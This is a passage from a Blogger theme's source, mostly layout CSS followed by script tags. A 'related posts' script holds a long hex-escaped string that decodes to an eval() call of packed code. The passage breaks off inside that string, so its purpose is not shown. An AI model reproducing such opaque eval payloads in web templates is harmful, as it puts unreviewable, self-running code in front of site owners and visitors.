border-bottom: 1px dotted #f5f5f5;
font-family: Oswald;
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #b0150d;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #b0150d
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/* ######## Footer Social Css ######################### */
.footer-extra {
padding:0;
background-color: #b0150d;
}
#social-footer {
float: none;
clear: both;
position: relative;
display: block;
margin: 0 auto;
}
.social-ico ul {
overflow: hidden;
padding:0;
text-align:center;
}
.social-ico ul > li {
display: inline-block;
padding: 0
}
.social-ico ul > li > a {
line-height: 50px;
display: inline-block;
float: left;
color: #303030;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 4px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
#social-footer  ul > li {
margin-left: 0;
}
#social-footer  ul > li > a {
display:block;
float: none;
padding: 10px;
text-align: left;
}
#social-footer  ul > li > a:before {
width: 50px;
height: 50px;
line-height: 50px;
text-align: center;
color: #fff;
margin-right: 15px;
display: inline-block;
float: left;
font-size: 22px;
}
#social-footer ul > li:hover > a {
color: #fff
}
.social-item-name {
display: block;
color: #fff;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-transform: capitalize;
font-family: Roboto;
font-weight: bold;
}
/* ######## Footer Menu Css ######################### */
.foot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
text-align:center;
}
.foot-menu ul li {
display: inline-block;
float: none;
list-style: none;
}
.foot-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#ebebeb;
}
/* ######## Footer Credits Css ######################### */
#ty_footer {
background: #192b33;
color: #BABABA;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 30px 0px;
}
.ty_copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color: #f4f4f4;
}
.ty_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.featured-widget {
margin: 0 auto;
}
.featured-widget .widget-content {
}
.featured-widget ul {
margin: 0;
padding: 0;
}
.featured-widget ul li {
margin:0;
padding: 10px 0;
list-style: none;
position: relative;
overflow: hidden;
border-top: 1px solid #f2f2f2;
}
.featured-widget ul li:last-child {
margin:0;
}
.featured-widget ul li .feat-thumb {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
object-fit:cover;
transition: all .38s ease-in-out;
}
.featured-widget ul li .rec-thumb{
width: 80px;
height: 60px;
position: relative;
display: block;
}
.featured-widget .widget-content ul li .post-panel {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.featured-widget .widget-content ul li .post-panel a {
color: #000;
}
.featured-widget .widget-content ul li .post-panel .feat-title {
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-size: 13px;
line-height: 1.6;
margin: 0 0 2px;
padding: 0;
}
.featured-widget .widget-content ul li .post-panel .feat-post-footer {
font-size:12px;
color:#bdbdbd;
}
.featured-widget ul li:hover .rec-thumb {
transform: scale(1.1);
}
.other-space {
font-size: 8px !important;
padding: 0 10px;
}
#adwidegt1 .widget, #adwidegt2 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
#adwidegt1 .widget {
margin: 15px auto 0 !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, .post-author-widget {
display:none;
visibility:hidden;
}
#ads-blog{display:none;visibility:hidden;}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #b0150d;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family: Oswald;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #b0150d;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:Oswald;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child,
.featured-widget ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.item-meta {
font-size: 12px;
color: #bdbdbd;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1 {
display: none;
}
.slicknav_menu {
display: block;
}
.menu-mobile {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image a {
height: 250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty-re-li {
float: none;
display: block;
width: 100%;
margin-right: 0;
}
.social-item-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
.headerleft img {
max-width: 70%;
padding-top: 12px;
float: left;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .resumo span,.archive .resumo span,.ty-author-box img {
display: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu {
display:none;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .headerleft-wrap, body#layout .headerright-wrap {
width: 398px;
max-width: 100%;
}
body#layout #headerleft {
display: block;
float: none;
}
body#layout #headerright {
display: block;
float: none;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding:0;
}
body#layout #sidebar-wrapper .section {
background-color: #b0150d!important;
border: 1px solid #ca7900;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .sidebar .widget {
margin: 8px 0 0 !important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .tm-menu .widget, body#layout .post-author-widget {
display: block;
visibility: visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Oswald:300,400,700|Merriweather:400,700");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 180;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<span class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</span>';div.innerHTML=summary;}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _md45CD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x57\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x51\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5